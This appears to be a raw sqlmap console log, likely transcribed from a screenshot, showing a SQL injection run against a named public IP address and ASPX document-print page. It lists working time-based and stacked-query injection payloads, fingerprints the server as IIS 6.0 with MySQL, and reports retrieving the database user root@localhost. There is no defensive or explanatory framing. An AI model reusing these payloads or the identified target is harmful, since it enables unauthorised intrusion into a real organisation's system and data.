 管理员: sqlmap
Title: MySQL > 5.0.11 stacked queries
Payload: http://221.1.104.11:8011/DocumentPrint/ContractApplyFamily.aspx?id=
'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: http://221.1.104.11:8011/DocumentPrint/ContractApplyFamily.aspx?id=
' AND 2871=BENCHMARK(5000000,MD5(0x475a5567)) AND 'YyfF'='YyfF
---
[16:33:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:33:25] [INFO] fetching current user
[16:33:25] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:33:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 224 times
[16:33:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 16:33:25
D:\Python27\sqlmap>